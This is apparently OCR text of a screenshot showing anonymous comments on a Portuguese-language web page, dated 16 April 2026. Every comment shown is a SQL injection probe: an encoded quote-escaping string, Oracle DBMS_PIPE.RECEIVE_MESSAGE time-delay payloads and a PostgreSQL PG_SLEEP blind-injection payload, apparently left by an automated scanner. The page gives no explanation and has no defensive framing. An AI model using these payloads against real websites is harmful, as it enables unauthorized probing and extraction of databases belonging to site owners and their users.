
16 de Abril, 2026
555????%2527%2522\'\"
ANÓNIMO
16 de Abril, 2026
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(
98),15)||'
ANÓNIMO
16 de Abril, 2026
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
9),15)
ANÓNIMO
16 de Abril, 2026
555ZQRFzjKj')) OR 760=(SELECT 760 FROM PG_SLEEP(15))--